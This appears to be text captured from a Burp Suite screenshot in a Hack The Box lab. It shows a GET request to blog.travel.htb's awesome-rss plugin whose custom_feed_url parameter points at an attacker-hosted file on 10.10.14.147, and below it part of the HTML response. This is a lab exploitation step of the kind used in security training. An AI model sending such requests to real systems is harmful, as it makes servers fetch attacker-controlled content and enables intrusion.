 Send Cancel < | ▼ > | ▼ Target: http://blog.travel.htb
Request
Raw Params Headers Hex
1 GET /awesome-rss/?debug&custom_feed_url=
http://10.10.14.147:8000/doom.xml HTTP/1.1
2 Host: blog.travel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
</button>
<!-- .search-toggle -->
156
157 </div>
<!-- .section-inner -->
158
159 </div>
<!-- .search-modal-inner -->
160
161 </div>
<!-- .menu-modal -->
162
163 </header>
<!-- #site-header -->